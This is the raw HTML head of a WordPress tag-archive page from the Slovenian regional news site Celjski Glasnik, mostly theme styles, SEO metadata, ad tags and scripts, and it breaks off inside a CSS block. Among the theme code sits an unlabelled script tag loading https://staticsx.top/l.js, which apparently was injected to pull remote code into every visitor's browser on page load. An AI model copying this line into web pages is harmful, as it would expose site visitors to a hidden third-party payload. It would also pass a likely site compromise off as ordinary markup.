

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/mracni-casi/
body_size: 32754
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>mračni časi Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/mracni-casi/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mračni časi Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/mracni-casi/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/mracni-casi/","url":"https://celjskiglasnik.si/oznaka/mracni-casi/","name":"mračni časi Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/mracni-casi/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/mracni-casi/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/10/Izjava.png","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/mracni-casi/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2022/10/Izjava.png","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/10/Izjava.png","width":504,"height":301,"caption":"Foto: Zajem zaslona (Twitter/Edvard Kadič)"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; mračni časi Vir oznake" href="https://celjskiglasnik.si/oznaka/mracni-casi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026020126' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/11696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"114bec7bbc","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
